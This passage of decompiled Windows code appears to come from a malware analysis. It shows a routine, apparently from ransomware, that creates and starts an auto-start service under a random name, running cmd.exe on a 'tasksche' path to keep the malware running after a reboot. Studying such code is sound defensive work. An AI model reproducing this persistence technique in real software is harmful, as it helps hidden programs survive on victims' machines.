 int __cdecl FUN_00401ce8(undefined4 path_tasksche)
{
int result;
SC_HANDLE hService;
char cmd_command [1024];
SC_HANDLE random_string_service;
int local_c;
SC_HANDLE hSCManager;
local_c = 0;
hSCManager = OpenSCManagerA((LPCSTR)0x0,(LPCSTR)0x0,0xf003f);
if (hSCManager == (SC_HANDLE)0x0) {
result = 0;
}
else {
random_string_service = OpenServiceA(hSCManager,(LPCSTR)&random_string,0xf01ff);
if (random_string_service == (SC_HANDLE)0x0) {
sprintf(cmd_command,s_cmd.exe_/c_"%s"_0040f42c,path_tasksche);
hService = CreateServiceA(hSCManager,(LPCSTR)&random_string,(LPCSTR)&random_string,0xf01ff,
0x10,2,1,cmd_command,(LPCSTR)0x0,(LPDWORD)0x0,(LPCSTR)0x0,
(LPCSTR)0x0,(LPCSTR)0x0);
result = local_c;
if (hService != (SC_HANDLE)0x0) {
StartServiceA(hService,0,(LPCSTR *)0x0);
CloseServiceHandle(hService);
local_c = 1;
result = local_c;
}
}
else {
StartServiceA(random_string_service,0,(LPCSTR *)0x0);
CloseServiceHandle(random_string_service);
result = 1;
}
CloseServiceHandle(hSCManager);